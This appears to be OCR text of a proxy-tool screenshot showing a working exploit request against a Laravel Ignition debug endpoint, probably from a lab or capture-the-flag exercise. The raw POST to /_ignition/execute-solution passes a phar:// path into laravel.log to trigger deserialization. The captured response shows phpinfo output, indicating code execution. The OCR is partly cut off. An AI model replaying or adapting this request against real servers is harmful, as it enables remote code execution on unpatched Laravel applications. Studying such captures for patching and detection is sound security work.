 请求
Raw 参数 头 Hex
POST /_ignition/execute-solution HTTP/1.1
Host: 8.141.172.80:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/json,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 199
{
"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters":{
"variableName":"name", "viewFile":"phar://../storage/logs/laravel.log/test.txt"
}
}
响应
Raw 头 Hex HTML Render
Stack trace Request App User Context Debug Share
71 }
72
73 public function makeOptional(array $paramet
74 {
75 $originalContents = file_get_contents($
PHP Version 7.3.25
System Linux e8f1a7d33a3f 5.4.0-47-generic #51-Ubuntu SMP Fri Sep 4 19:50:52 UTC 2020 x86_
Build Date Dec 17 2020 09:42:09
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-co
enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-ftp' '--enable-mbstring' '--
with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '-
'build_alias=x86_64-linux-musl'
Server API Built-in HTTP server
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
PHP Extension 20180731